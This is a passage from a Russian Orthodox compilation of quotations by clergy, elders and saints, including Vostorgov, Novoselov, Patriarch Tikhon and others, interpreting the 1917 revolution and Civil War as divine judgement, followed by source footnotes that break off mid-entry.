<i>Протоиерей Иоанн Восторгов</i> («в неделю мясопустную 25 февраля 1918 г. и к 
годовщине революции»): «Русская монархия, обвеянная верою и мистическим 
Божественным помазанием, подобно древнему Израилю, имела великие задачи, 
величайшее призвание Божие, величайшее религиозное предназначение, которое 
заставляло многих служить ей религиозно. Другой власти уж так служить нельзя.
<sup><a href="#26">26</a></sup> 
Чем-то мистическим и провиденциальным веяло от нее, как от древнего богоизбранного Израиля, от древней теократии и богопомазанного теократического 
царства. Но признаемся в горькой правде, - она в своих носителях часто отходила 
от своего предназначения и часто, слишком часто повторяла слова древнего 
Израиля, столь огорчившие и пророка Самуила и Самого Бога: «Дай мне царя, как у 
языческих народов». Она стала брать свое содержание, свой дух из источников не 
Христовых, она подменяла свою природу. Народ часто обращался ею только в орудие 
властительства, ради целей земных и личных; одно сословие часто неправедно 
давило другие; «Церковь Божию приковала она к подножию власти суетной земной»; духовное просвещение народа было в забвении; она часто заискивала перед врагами 
Христа, по их указке шла в своих исторических путях, и, когда нужно было под 
влиянием глухого ропота снизу идти на уступки, она всегда спешила уступать 
что-либо из духовного, вечного небесного и всегда бралась в первую голову за 
ограничение прав и широты действий Церкви...
И суд Божий свершился! Она уповала 
на дворян, им больше всего давала и преимуществ в жизни, а дворяне ее предали и 
продали, и они-то образовали вместе с интеллигенцией, главным образом из своего 
состава, такую политическую партию, которая сто лет развращала народ, боролась 
за власть и тянулась жадно к власти, не разбирая для того средств, а потом 
подготовила народное восстание, хотя и сама погибла, по Божьему суду, под 
обломками
великого падения старого строя Монархия опиралась на чиновников, а чиновники 
оказались наемниками, и с величайшей легкостью все перекрасились и 
перекрашивались в какие угодно цвета, лишь бы сохранить свое положение. Она 
опиралась на буржуазию и богатые классы, поддерживая всячески их благосостояние 
и капиталы, а буржуазия своими деньгами, наживаемыми под покровительством 
монархии, питала только ее врагов. Она уповала на страшную силу армии, а вожди 
армии изменили, а офицеры, год тому назад, у нас перед глазами катили на 
автомобилях, увешанных солдатами, студентами и курсистками, при общих кликах 
улицы, - катили с красными флагами восстания и праздновали... канун собственной, 
самой страшной своей гибели. Она уповала на представителей Церкви, вместо того, 
чтобы отойти в сторону при виде Божьего суда и человеческого греха и по крайней 
мере, молчать, - испугались, как бы о них не забыли, и телеграммами посылали 
отсюда, из старой царской Москвы, приветствия перевороту, изгоняли своих 
архиереев и униженно зазывали к себе и воцаряли над собой новую, Церкви чуждую 
власть, И вот, - свершилось! Суд Божий возгремел. И, как Саул Богом был избран и 
Богом отвергнут, так случилось и с нашей монархией. Она пала на наших глазах с 
непостижимой легкостью, и мы теперь, после всего, что произошло, при виде общей 
разрухи жизни, поминаем слова древнего пророка: «<i>Погубил ты сам себя, Израиль, 
ибо только во Мне была опора твоя. Где царь твой теперь? Пусть он спасет тебя во 
всех городах твоих. Где судьи твои, о которых говорил ты: «Дай нам царя и 
начальников». И Я дал тебе царя во гневе Моем, и отнял в негодовании Моем</i>...» 
(Ос 13:9-11).</p>
<p>
&lt;...&gt; Власть прежняя добровольно отреклась от властительства и, нужно сказать, 
отошла, молчала и держится доселе в величайшем нравственном достоинстве. Смолкли 
постепенно все вопли ненависти против нее, и рушились за этот год одно за другим 
все личные против нее обвинения.</p>
<p>
Взявшие власть после низвержения монарха творили свою волю. Они за нее 
ответственны перед историей, перед народом, перед Богом. Но Бог попустил им 
совершить Его воздаяние и нам, и себе самим. Как древние народы, бывшие орудием 
наказания Израиля, и они все без конца делились на наших глазах, друг друга 
ниспровергали и в течение года прошли тот путь, на который потребовалось в 
древности пятьсот лет.</p>
<p>
Сразу объявив себя вне Бога и всякой религии, строили они Вавилонскую башню, 
совершали Вавилонское столпотворение и пришли к взаимному непониманию и полному 
разделению. Тяжела оказалась шапка Мономаха. На престол власти забраться было 
легко, но усидеть на нем оказалось слишком трудно, как и вообще трудно сидеть на 
острие меча или штыка... И Боже, Боже! Какой страшный за этот год свершился Твой 
правый суд. Все получили возмездие и ковали его себе - собственными руками.</p>
<p>
Партии интеллигентско-дворянские - где они? Разбиты, изгнаны, преследуемы! Как 
тянулись к власти, как искали ее члены первого временного «благоверного» - 
вместе с атеистами Керенским, Гучковым и Шингаревым - правительства! Как 
веселились и торжествовали в упоении власти, как утопали в приветствиях, как 
радовались якобы бескровной революции, как заваливали Россию и народ своими 
обращениями, призывами, воззваниями! Где они, эти первые властители? Покажите 
хоть одного у власти! Убиты, в тюрьмах, в изгнании, в трепете, в неизвестности! 
&lt;...&gt;</p>
<p>
И все, в чем обвиняли старую власть справедливо, все повторили новые властители, 
только все усилили в тысячу раз. И здесь - какой Божий приговор, какой позор 
перед человеческой историей и полное отсутствие какого-либо оправдания! Так 
случилось с первой властью, без конца менявшеюся в своем составе, пока ее не 
разгромили наши нынешние властители, вышедшие из ее же рядов и ею же 
вскормленные.</p>
<p>
&lt;...&gt; Предстают пред нами от Бога посланные мстители со-вне - Вильгельм, а 
внутри - большевики. Повторяем: и они творят свою волю, они ответственны за все 
свои деяния, за все жестокости, за всю кровь, за все насилия, но Бог попускает 
им творить злую волю для проявления Своего суда. Есть во всем этом что-то 
ужасное, и есть что-то провиденциальное. Они - орудие гнева Божия, и Вильгельм 
не раз об этом заявлял. Как древний Рим, железный и кровавый, беспощадный и 
безжалостный, воцарились они теперь над развалившеюся жизнью. Не злорадство 
говорит нашими устами. Ведь и пророк не сочувствовал, конечно, Риму, не 
радовался его приходу, - он только со скорбью предрекал его явление, предрекал и 
конец народной истории, - как от наводнения... Но Бог судил и судит, и перед 
нашим сознанием стоит эта мысль: есть Бог, и есть Его нелицеприятный суд!</p>
<p>
И в годовщину революции я раскрываю третью главу таинственной книги. Она имеет 
надпись: «<i>И окончательная, предопределенная гибель постигнет опустошителей</i>...» 
(Дан. 9:27).</p>
<p>
Если Вильгельм, если нынешние наши правители не поймут знамений времени, то их 
постигнет страшный суд Божий еще здесь, на земле. Они сами разделятся и погибнут 
в междоусобной войне. «И сбудется слово»: «<i>Меч их внидет в сердца их, и луцы их 
сокрушатся</i>»... (Пс. 36:15).</p>
<p>
&lt;...&gt; Как логическим следствием социализма в его исканиях свободы был 
большевизм, так последовательным и логическим концом свободы будет анархия, и 
она грядет к нам, - черная, страшная, таинственная и ужасная. Она сметет 
нынешних правителей, она еще раз явит страшные страницы суда Божия. И этот Божий 
суд откроет нам воочию, что свободы полной и абсолютной у человека нет и быть не 
может, что она ограничена и направляться должна Законом Божиим: подобно пару или 
паровозу, при отсутствии разумного правителя, она ведет к разрушению жизни, 
подобно реке, текущей не в русле и вне берегов, она обращает жизнь в болото и в 
источник болезней. И когда перед нами предстанет «конец от наводнения», тогда 
начнется, - конечно, если покаемся и
будем достойны жизни, а не смерти, - начнется воссоздание жизни. И это не только 
в России, а во всем человечестве, в России же только тем для нас вразумительнее 
и яснее, что перед нами теперь - модель мирового движения...» <sup>
<a href="#27">27</a></sup>.</p><br>
<p>
<i>Иеродиакон Гефсиманского скита Евфимий (09.03.1917)</i>: «Свершилось ведь на Руси то, 
о чем умные люди боялись и думать. Из какого &lt;-&gt; то адского студенца выползла «режьпублика»... 
Приходится проститься, не говорю с Самодержавием, но и с конституцией... 
Революционеры укрываются за народ; добра &lt;,&gt; вишь &lt;,&gt; желают рус. &lt;ским&gt; людям, 
обещая, что с введением народоправства потекут медовые реки в кисельных берегах. 
- Но ведь это обман и гнусная ложь. Если суждено нашей родине республиканское 
правительство, то, нет сомнения, во главе его станут люди не с рус.&lt;ским&gt; 
сердцем и не с Православн&lt;ою&gt; душою. Среди нас так иного инородцев-иноверцев с 
претензией «володеть» нами. Да и сами мы, як быдло, охотно протягиваем шею под 
ярмо рабства... Временное правительство (ну, и прохиндеи же!) это уже и [делает] 
намечает в своей программе кабинета.</p>
<p>
«Свобода»... но кому? только разрушителям старого порядка. Противники и рта не 
моги раскрыть... Затем - «отмена всех сословных, вероисповедных и национальных 
ограничений», и т. &lt;ак&gt; далее. Не правда ли, с каким дьявольским умыслом ведутся 
подкопы и кладутся мины под рус. &lt;ские&gt; народность и Церковь? А тут еще эта 
затяжная война с ее злым исчадиями...</p>
<p>
Боже мой! Какая в будущем грозит нам разруха, какое предвидится тяжелое смутное 
время!» <sup><a href="#28">28</a></sup>.</p><br>
<p>
<i>М. А. Новоселов, духовный писатель (11.09.1923): «</i>&lt;...&gt; Я думаю, что и разум и 
совесть христианина для своего умиротворения должны прежде всего, по 
возможности, осмыслить факт, стоящий перед глазами, факт, что Тот, Кто есть 
Живой, Вечный и Всемогущий Источник всякой святыни, Кем святится всякая святыня, 
допустил, при Своем всемогуществе, быть всем этим возмущающим, оскорбляющим и 
удручающим нас явлениям.</p>
<p>
И я думаю, что христианам не к лицу эти страстные порывы негодования, 
возмущения, тем более - ненависти к тем, кому дана впасть попирать «Святую 
Русь». Религиозная вера обязывает и внутренне требует осмыслить данное явление, 
найти духовное объяснение ему и относиться к нему под углом усмотренного смысла. 
&lt;...&gt;</p>
<p>
Бог отнимает у нас то, от чего мы сами отказались и все больше отказываемся, - 
вот разгадка тяготящих нас эти годы событий и ответ на связанные с ними 
недоуменные вопросы. &lt;...&gt;</p>
<p>
Вспомните всю неустанную деятельность нашей злополучной интеллигенции и ее 
вождей «писателей всех рангов», в течение десятилетий разбрасывающих всюду 
тлетворные семена безбожного гуманизма и человекобожия, вспомните заряженную 
протестантскими идеями нашу духовную школу, выпускающую рационалистов-пастырей и 
скептиков-учителей, от которых духовный яд неправославия распространился в 
обществе и народе, идя как бы навстречу духовно-разлагающему влиянию 
интеллигенции, вспомните о светской власти, облекавшейся в ризу церковности для 
поддержания (в интересах государства) веры народной, вспомните, наконец, 
угодничество в ущерб, конечно, интересам церковным, духовных властей перед 
сильными мира сего, а главное - восстановите в своем сознании почти всеобщее 
непонимание существенных сторон церковного мировоззрения - теургической и 
мистической - и вы легко объясните себе, как естественное следствие всеобщего 
духовного недуга, все то кощунственное, святотатственное и богохульное, что 
пышным цветом раскрылось у нас в последние годы. Россия давно начала внутренне 
отпадать от Церкви: что же удивительного, если государство отвергло, «отделило» 
Церковь и, по естественному и Божественному закону, подвергло ее гонению?</p>
<p>
Давнишнее и все углублявшееся многообразное отступление народа от пути Божия 
должно было вызвать кару Божию, может быть, для спасения от гибели того, что 
могло быть спасено чрез очистительный огонь испытания. «Остаток» подлинных 
верующих христиан не мог отвести от России карающей десницы Господней, как такой 
же остаток верных иудеев не мог отклонить от своей родины и ее святынь удара, нанесенного ветхозаветным антихристом Антиохом Епифаном. &lt;...&gt;</p>
<p>
Мне вспомнился случай, приключившийся со мною в конце 1918-го или в начале 
1919-го года. Прохожу я как-то по улице и вижу большой плакат, какие тогда почти 
ежедневно появлялись на стенах домов. Крупным и жирным шрифтом возвещалась 
очередная «тактическая» ложь, глубоко возмутившая меня. У меня готово было 
сорваться какое-то бранное или, по крайне мере, резкое слово по адресу 
сочинителей, но вдруг, совершенно неожиданно для меня, откуда-то из тайников 
души всплыли на поверхность моего сознания слова Ап. Иуды, никогда раньше не 
прилагавшиеся мною к жизненным явлениям: «<i>Михаил Архангел, когда говорил с 
диаволом, споря о Моисеевом теле, не смел, произносить укоризненног</i>о 
(по-славянски, «хульна») <i>суда, но сказал: да запретит тебе Господь</i>».</p>
<p>
И вместе с тем какой-то внутренний голос явственно сказал мне: «Не хули их, они 
орудие Божие, хуля их, будешь хулить Пославшего их, прими посланное, как от руки 
Божией, и терпеливо и уповательно неси крест, кто бы ни был орудием испытания, 
непрестанно и твердо памятуя о Промышляющем и действующем во спасение верных».</p>
<p>
Я принял и припомнившийся внезапно текст Писания и тайный голос, как некое 
откровение, коим руковожусь с тех пор, поддерживая мир души своей в самые 
тяжелые минуты личной, общественной и церковной жизни. И когда дух осуждения, 
негодования или уныния начинает приступать к моему сердцу, я вспоминаю 
наставление, полученное при чтении плаката, и смущаемая душа успокаивается, возвергая печаль свою на Господа, поражающего и врачующего».</p>
<p>
(06.08.1923): «&lt;...&gt; Но Тот же Господь, Который воспретил апостолам интересоваться 
«временами и сроками», сказал однажды фарисеям: «<i>Лицемеры, различать лицо неба 
вы умеете, а знамений времени не можете</i>» (Мф. 16:3).</p>
<p>
Значит, одно дело стремиться к определению «сроков», другое - различать 
«знамения времен». Если первое воспрещается, то второе заповедуется: не 
внимающие знамениям времен заслуживают суровый упрек от Господа.</p><br>
<p>
Из писем <i>свят. Игната (Брянчанинова) (1840-е - 1860-e г.г.)</i>: «К положению Церкви 
должно мирствовать (т. е. относиться мирно, спокойно, без смущения, с упованием 
на милость Божию), хотя вместе должно и понимать его. Это - попущение свыше... 
Старец Иоанн говорил мне: «Пойми время. Не жди благоустройства в общем церковном 
составе, а будь доволен тем, что предоставлено, в частности, спасаться людям, 
желающим спастись».</p>
<p>
«Отступление попущено Богом: не покусись остановить его немощною рукою твоею. 
Устранись, охранись от него сам: и этого с тебя достаточно. Ознакомься с духом 
времени, изучи его, чтобы по возможности избегнуть влияния его».</p>
<p>
«Постоянное благоговение перед судьбами Божиими необходимо для правильного 
духовного жительства. В это благоговение и покорность Богу должно приводить себя 
верою. Все совершившееся совершается или по милости Божией, или по попущению 
Божию, т. е. все совершающееся совершается по судьбам Божиим, непостижимым для 
человека. Святые три отрока в пещи вавилонской исповедали Бога, исповедали, что 
все гражданские и духовные бедствия, попущенные на них и на израильский народ, 
попущены по праведному суду Божию. Такое воззрение привлекает в душу мир, не 
попускает увлекаться разгорячением, направляет зрение ума к вечности, доставляет 
терпение в скорбях, которые и представляются кратковременными, ничтожными 
случайностями и мелочами».</p>
<p>
«Над судьбами мира и каждого человека неусыпно бдит Промысл Всемогущего Бога, - 
и все совершающееся совершается или по воле, или попущению Божию. Нам должно 
обращать взоры ума на себя и умолять Бога, чтобы Он сохранил нас в верности 
Православной Церкви, открыл нам всесвятую волю Свою и непреткновенный путь к 
Себе, Источнику истинной жизни и спасения» (свят. Игнатий - Сост.).</p>
<p>
(02.12.1923): &lt;…&gt; Кратко выразить главные мысли автора (свят. Игнатий - Сост.) 
можно, мне думается, так:</p>
<p>
1. Совершается всеобщее отступление от христианства.</p>
<p>
2. Вместе с охлаждением к вере и с усилением безнравственности народа оскудевает 
монашество, являющееся барометром по отношению ко всему христианскому обществу.</p>
<p>
3. С внутренним оскудением и падением монашества неизбежны удары по монастырям 
извне.</p>
<p>
4. Та же участь должна постигнуть и Церковь, то церковное общество, которое 
внутренне отпало от Церкви -Тела Христова.</p>
<p>
5. Эти испытания, связанные с религиозно-нравственным падением христианского 
общества (духовенства, монашества и мирян) промыслительно попущены Богом.</p>
<p>
6. Усиливающееся отступление подготовляет путь антихристу.</p>
<p>
7. Десницею Божиею сохраняется «остаток» верных, ради коего отсрочиваются и 
умягчаются небесные кары.</p>
<p>
8. Все совершающееся идет по Писанию и оправдывает Писание.</p>
<p>
9. Все совершающееся, как выявление воли и попущения Божия, должно быть 
принимаемо нами с покорностью и благоговением.</p>
<p>
10. Остаток верных «да внимает себе» и, храня благодатию Божией верность 
Православной Церкви, да усвояется Христу - Источнику вечной жизни».</p>
<p>
(02.01.1924): «&lt;…&gt; Я думаю, что пред разразившейся над нашими головами 
катастрофой, начавшейся с 1914 года и постепенно углубляющейся, наша церковь 
(всюду здесь речь идет о церкви - организации, а не о Церкви - организме, Тепе 
Христовом) находится именно в этом состоянии быстро растущего падения, 
растления, омертвения. К ней применимо слово Господне, обращенное к ангелу Сардийской церкви: «<i>Ты носишь имя, будто жив, но ты мертв</i>» (Отк. 3:1).</p>
<p>
И если вы, мои дорогие, не поленитесь хорошенько припомнить то время и 
попристальнее всмотреться в тогдашнюю жизнь «Святой Руси» сверху донизу (в этом 
отчасти помогут вам мои предыдущие письма), то едва ли вы, положа руку на 
сердце, по христианской совести, пожалеете, что «светильник» нашей церкви был 
«сдвинут» (Отк. 2:6) со своего места благодеющею рукою Промысла и отдан (и 
доселе отдается) на попрание врагам. Нагар на этом светильнике был так велик, 
колоть поэтому от него была так сильна, что потребовалось Правосудием и милостью 
Божией бросить его «<i>в великое точило гнева Божия</i>» (Отк. 14:19; 19:15), чтобы 
«потоптанный» в этом точиле отстал нагар, очистился светильник и засветил чистым 
Светом Христовым.</p>
<p>
Истинно так, друзья мои: жалеть «церкви прошлого» нечего, - это сожаление 
свидетельствовало бы только о том, что мы живем «плотским мудрованием», стелемся 
помыслами по земле, едим пищу «змия» и забываем Христа, «Божию премудрость и 
силу», забываем, что «<i>наше житие на небесах есть</i>» (Флп. 3:19), (не будет, а 
есть, должно быть теперь), что мы должны питаться хлебом небесным.</p>
<p>
Печальные события церковной жизни последних лет, всем вам хорошо известные, суть 
прямо непосредственный результат прежнего, давнишнего недуга церкви, результат и 
обнаружение его. В происходящей разрухе церковной нечего винить «внешних»: 
виноваты неверные чада Церкви, давно гнездившиеся, однако, внутри церковной 
ограды. Благодетельной Десницей Промысла (а не сатанинской злобой большевиков) 
произведен разрез злокачественного нарыва, давно созревшего на церковном теле; 
удивительно ли, что мы видим и обоняем зловонный гной, заливающий «Святую Русь»? 
За разрезом последовал процесс выдавливания гноя, который продолжается и доселе. 
Этот мучительный процесс необходим для очищения и оздоровления тела. Неизбежна 
боль в месте надавливания, но этой болью покупается здоровье всего организма, 
предохраняемого ею от заражения.</p>
<p>
&lt;…&gt; И скорби, выпавшие на вашу долю, на долю современных чад Церкви, имеют 
особенно глубокое и спасительное значение: они &lt;…&gt; переводят колеблющихся в 
своем религиозном сознании и жизни между Христом и миром на ту и другую стороны, 
разрешая богопротивную «теплохладность» или в горячность веры, или в холод 
неверия; выделяют, выявляют и ставят на свое, свойственное их действительному 
духовному нутру, место незаконно укрывшихся под кровом Православия; они всех 
заставляют отдать себе отчет в подлинном уповании их (1 Пет. 3:15), 
размежевывают области Христа и антихриста, приуготовляют настоящих слуг тому и 
другому, причем, говоря словами одной церковной молитвы, способствуют «благим во 
благости пребывати, средним лучше быти, согрешающим в исправление приходити». 
&lt;…&gt;</p>
<p>
Итак, не кручиньтесь, друзья мои, при виде потрясений, которые переживает наша 
церковь; они необходимы для уврачевания церковного тела, изъязвленного язвами 
многими и застарелыми. Истинно не кручиньтесь, а лучше подивитесь великой 
мудрости Божией, претворяющей действие «тайны беззакония» в преуспеяние «тайны 
благочестия»; ибо в то время, как враги Церкви Божией дышат сатанинской 
ненавистью к ней и употребляют все усилия, чтобы истребить на земле память о 
Невесте Христовой, последняя, стряхивая с Себя многообразную нечистоту, 
прилипшую к одежде Ее, начинает являть все более проясняющийся светлый лик Свой. 
Таинственно руками нечестивых Господь творит святую и благодеющую волю Свою, 
омывая исповедническою и мученическою кровию Свою Невесту!» <sup><a href="#29">
29</a></sup>.</p><br>
<h3>
<a name="grajd">Гражданская война</a></h3><br>
<p>
<i>Св. прав. Иоанн Кронштадтский (свидетельство П. М. 09.02.1934)</i>: «В 1900-1903 годах 
учился я в Ораниенбауме в Офицерской Стрелковой школе, куда часто приезжал 
покойный протоиерей Иоанн Кронштадтский, который говорил, что уже близко время, 
что разделится народ на партии, восстанет брат на брата, сын на отца и отец на 
сына и прольется много крови на Русской земле. Часть русского народа будет 
изгнана из пределов России, изгнанники вернутся в свои родные края, но не так 
скоро, своих мест не узнают и не будут знать, где их родные похоронены. Я 
покойнику протоиерею не верил. Но теперь вспоминаю его слова» <sup>
<a href="#30">30</a></sup>.</p>
<p>
«В начале 1918 г. в усыпальнице о. Иоанна раннюю обедню отслужил прозорливый 
старец протоиерей о. Михаил Прудников. Один из двух ожидавших его почитателей 
сказал ему: «Отец Михаил, Россия гибнет, а мы, дворяне, ничего не делаем, надо 
что-нибудь делать!» На это о. Михаил ответил резко: «Никто ничего поделать не 
может до тех пор, пока не окончится мера наказания, назначенного от Бога 
русскому народу за грехи; когда же окончится наказание, назначенное от Бога 
русскому народу за грехи, тогда Царица Небесная Сама помилует, а что помилует, - 
я знаю!»</p>
<p>
Из церкви все трое прошли к о. Михаилу чай пить.</p>
<p>
Пользуясь старой дружбой, то же лицо стало спорить с протоиереем Прудниковым, 
говоря: «Позвольте, ведь вот Деникин уже подходит к Москве, Колчак, Юденич, 
Миллер, - все успешно действуют». На это о. Михаил опять резко, как бы даже с 
гневом сказал: «Все это ни к чему, зря только кровь проливают, ровно ничего не 
выйдет!» <sup><a href="#31">31</a></sup>.</p><br>
<p>
<i>Иеросхимонах Аристоклий († 26 августа 1918), старец Афонский</i>. Вспоминая о 
разговоре со старцем за десять дней до его смерти, Вера Цветкова (в будущем 
матушка Варвара, подвизавшаяся в Св. Гефсимании подле мощей особо ею почитаемой 
Се. Вел. Кн. 
<a title="Святая преподобномученица Великая Княгиня Елизавета Фёдоровна" target="_blank" href="../gswjat/elis.htm">Елизаветы Феодоровны</a>) писала: «...я ему говорила, что образовалась 
тогда Белая Армия и есть надежда. - «Нет, не будет, потому что дух не тот». - 
Надо много и много перестрадать и глубоко каяться всем, только покаяние через 
страдание спасет Россию» <sup><a href="#32">32</a></sup>.</p><br>
<p>
<i>Патриарх Московский и всея Руси Сергий (Страгородский)</i> еще в самом начале 
гонений на Церковь: «Да, Российская Империя может быть сметена надвигающимися 
событиями, но Церковь погибнуть не может» <sup><a href="#33">33</a></sup>.</p><br>
<p>
<i>Святитель Тихон, Патриарх Московский</i>: «Умереть нынче немудрено... Нынче труднее 
научиться, как жить» <sup><a href="#34">34</a></sup>.</p>
<p>
«Чадца мои! Все православные русские люди! Все христиане!.. Только на камени 
врачевания зла добром - созиждется нерушимая слава и величие нашей Святой 
Православной Церкви, и неуловимо даже для врагов будет святое имя Ее и чистота 
подвига Ее чад и служителей. Следуйте за Христом! Не изменяйте Ему. Не 
поддавайтесь искушению, не губите в крови отмщения и свою душу. Не будьте 
побеждены злом. Побеждайте зло добром!» <sup><a href="#35">35</a></sup>.</p>
<p>
«Пусть слабостью кажется эта святая незлобивость Церкви, эти призывы к 
терпеливому перенесению антихристовой вражды и злобы... Мы умоляем вас всех не 
отходить от этой единственно спасительной настроенности христианина - не сходить 
с пути крестного, ниспосланного Богом» <sup><a href="#36">36</a></sup>.</p>
<p>
«Пусть погибнет имя мое в Истории, только бы Церкви была польза» <sup>
<a href="#37">37</a></sup>.</p><br>
<p>
<i>Архиепископ Иоанн (Максимович † 02.07.1966), Западно-Европейский и Брюссельский</i> 
уже в наше время следующим образом оценил Белое движение: «Вы ставите вопрос о 
поминовении вождей белых армий гражданской войны, а также о статьях в печати, 
чернящих их.</p>
<p>
Конечно, молиться за них не только можно, но и должно, как в домашних, так и в 
церковных молитвах. Они были православные и остались таковыми до конца жизни; 
грех имеют все, и за тех, кто больше грешит, нужно еще больше молиться.</p>
<p>
Также никак нельзя одобрить статей в печати, направленных против них. Они дороги 
многим своим соратникам, и дороги за свои положительные качества. Такие статьи 
затрагивают чувства многих и оскорбляют их, создавая вредный раздор среди 
русских людей. Но самим, однако, надо ясно себе отдавать отчет не только в 
похвальных сторонах их деятельности, но и отрицательных, чтобы знать причины 
наших бедствий, чтобы самим не подражать им; если мы тоже виновны в том, 
искренне стараться исправить то, что возможно. Никак нельзя оправдывать зло, а 
тем более его облагораживать. <i>Горе тем, которые зло называют добром, и добро - 
злом... горькое почитают сладким, и сладкое - горьким</i>» (Исаия 5:20).</p>
<p>
Пишете, что многие считали Государя виновным в наших неудачах, а посему считают 
себя вправе нарушать присягу? Присяга есть клятвенное обещание перед Крестом и 
Евангелием, и нарушение ее есть клятвопреступление. Если бы даже действительно 
выполнение ее грозило большими бедствиями или было явно безнравственным, то и 
тогда нарушивший ее не мог бы считаться совершенно невинным и должен был бы 
искать у Церкви разрешения от клятвы, Но если нарушивший, по причинам 
уважительным, все же частично является виновным и должен очиститься от греха, 
насколько виновнее те, кто поддался клевете и обману.</p>
<p>
Ведь следственная комиссия, назначенная Временным правительством, не нашла 
подтверждения обвинениям против Царской Семьи и должна была это признать. Кому 
больше дано, от того больше взыщется, и посему, чем кто ответственнее занимал 
место, тем более виновен в неисполнении своего долга.</p>
<p>
Если бы высшие военачальники и общественные деятели вместо «коленопреклоненных» 
умолений Государя об отречении, выполнили то, что следовало по присяге - 
искусственно устроенный петроградский бунт был бы подавлен и Россия спасена.</p>
<p>
Недавно Франция была в тяжелом положении. Заявление де Голля о самоопределении 
алжирцев многим французам, особенно родившимся и выросшим в Алжире, прозвучало 
как измена, и поднялся бунт с требованием свержения и казни «изменника». Но 
большинство ответственных лиц остались верны своему долгу и катившаяся в бездну 
Франция была спасена. То же произошло бы и у нас, если бы руководящие лица армии 
и общества остались верны присяге и долгу. Совершен был страшный грех перед 
Богом и государственное преступление. Насколько кто загладил свой грех, ведомо 
Богу. Но открытого покаяния почти никем проявлено не было.</p>
<p>
Призыв к борьбе за Россию, после падения Временного правительства, и потеря 
захваченной было власти, хотя вызвал благодарные чувства многих и 
соответствующее движение, но не было это выражением раскаяния со стороны главных 
виновников, продолжавших считать себя героями и спасителями России. Между тем, 
Троцкий в своих воспоминаниях признает, что больше всего они (советы) боялись, 
чтобы не был провозглашен Царь, т.к. тогда падение советской власти стало бы 
неминуемым. Однако этого не случилось, «вожди» боялись того же. Они воодушевили 
многих на борьбу, но запоздалый их призыв и отвага не спасли Россию. Некоторые 
из них в той борьбе положили жизнь и пролили кровь, но гораздо больше пролито 
невинной крови, которая продолжает литься по всей России, вопия к небу.</p>
<p>
Посему отношение к ним, как и ко всем государственным деятелям Руси, должно быть 
то, которое выражено у Пушкина устами летописца - «Хвалите за славу, за добро, а 
за грехи, за темные деяния, Спасителя смиренно умоляйте...», нисколько их не 
оправдывая, но и не крича о них, ибо то, что произошло, наш общий позор, позор 
России и ее бедствие» <sup><a href="#38">38</a></sup>.</p><br>
<p>
<i>Архиепископ Аверкий, Троицкий и Сиракузский (1974)</i>: «...Тяжкий грех 
Богоотступничества и Богоборчества мог быть очищен поистине только огненным 
испытанием, слезами и кровью. Вот почему и Белое Движение и все другие попытки 
свергнуть иго лютого безбожия, воцарившегося над несчастным заблудшим русским 
народом, не привели к желанной цели. Мало было одного освобождения внешнего от 
сатанинской власти. Ничего бы не дало русскому человеку, в душе которого 
продолжал бы жить этот яд змеиный. Только путем таких тяжких страданий мог 
очиститься русский народ от этого страшного яда. И эти страдания даны русскому 
народу: даны ему на пользу!» <sup><a href="#39">39</a></sup>.</p><br>
<p>
<i>Архиепископ Феофан Полтавский (1872 - 06.02.1940)</i>: «Россия переживает то, что 
переживали другие христиане, - бесноватость, и относиться к ней надо, как к 
больному человеку» <sup><a href="#40">40</a></sup>.</p><br>
<p>
<i>Иеросхимонах Аристоклий Афонский (16 августа 1918)</i>: «А Россия еще будет спасена. 
Много страдания, много мучения. Вся Россия сделается тюрьмой &lt;…&gt;, и надо много 
умолять Господа о прощении. Каяться в грехах и бояться творить и малейший грех, 
а стараться творить добро, хотя бы самое малое. Ведь и крыло мухи имеет вес &lt;…&gt;, 
а у Бога весы точные. И когда и малейшее на чаше добра перевесит, тогда и явит 
Бог милость Свою над Россией» <sup><a href="#41">41</a></sup>.</p>
<br>
<hr>
<p><sup><a name="1">1</a></sup>. Русское издание «Вещаний» сделано с полного и 
тщательно проверенного списка, найденного в книгохранилище Афонской библиотеки 
случайно нашими русскими богословами-паломниками и издано в России в сокращенном 
и полном виде в очень немногих, считанных экземплярах как раз перед роковыми 
событиями, о которых с точным указанием года было предсказано в «Вещаниях» 
(«Посмертные вещания преп. Нила Мироточивого Афонского. СПб., 1912). Дозволение 
печатать дано С.-Петербургским Духовным Цензурным Комитетом 05.08.1911 г.</p>
<p><sup><a name="2">2</a></sup>. Посмертные вещания преподобного Нила Мироточивого Афонского. С. 170.</p>
<p><sup><a name="3">3</a></sup>. Последние судьбы России и мира. Краткое обозрение пророчеств и предсказаний. 
С. 2-3.</p>
<p><sup><a name="4">4</a></sup>. «Прибавления к Почаевскому листку». 1907. № 5.</p>
<p><sup><a name="5">5</a></sup>. «День». 1991. № 1. С. 7. (Публикация А. Н. Стрижееа).</p>
<p><sup><a name="6">6</a></sup>. Календарь комитета русской православной молодежи заграницей на 1993 г. 25-е 
юбилейное издание. Нью-Йорк. 1992. С. 32.</p>
<p><sup><a name="7">7</a></sup>. ЧОИДР. Кн. Н. М. 1875. № 17.</p>
<p><sup><a name="8">8</a></sup>. Соколов Л. А. Епископ Игнатий Брянчанинов. Т. 2. Приложение. №188. </p>
<p><sup><a name="9">9</a></sup>. Цит. по кн.: Иеромонах Серафим (Роуз). Будущее России и конец мира. С. 14.</p>
<p><sup><a name="10">10</a></sup>. Цит. по кн.: Архиеп. Аверкий (Таушев). Современность в свете Слова Божия. Т. 
III. С. 176, 179.</p>
<p><sup><a name="11">11</a></sup>. Сурский И. К. Отец Иоанн Кронштадтский. Т. 1. С. 190-191.</p>
<p><sup><a name="12">12</a></sup>. Там же. Т. II. С. 323-324.</p>
<p><sup><a name="13">13</a></sup>. Розанов В. В. Черный огонь. С. 90-92.</p>
<p><sup><a name="14">14</a></sup>. Схиархим. Варсонофий (Плиханков). Келейные записки 1892-1896 гг. С. 36.</p>
<p><sup><a name="15">15</a></sup>. Жизнеописание иеромонаха Никона. Оптина пустынь // «Надежда». Вып. 8. 
Франкфурт-на-Майне. 1982. С. 195. </p>
<p><sup><a name="16">16</a></sup>. Схиархим. Варсонофий (Плиханков). Келейные записки 1892-1896 гг. С. 346. </p>
<p><sup><a name="17">17</a></sup>. «Православная Русь». 1991. № 13. С. 10. </p>
<p><sup><a name="18">18</a></sup>. К его пророчествам был внимателен сам 
Святитель Тихон, Патриарх Московский и всея России. Один из постоянных 
посетителей старца свидетельствовал: «Патриарх Тихон не был у батюшки о. 
Нектария, и Батюшка не был у Патриарха. Кажется, не было и переписки между ними, 
однако многие вопросы решались Патриархом в соответствии с мнением Старца. Это 
происходило через лиц близких к Патриарху и общавшихся с Батюшкой. Последний на 
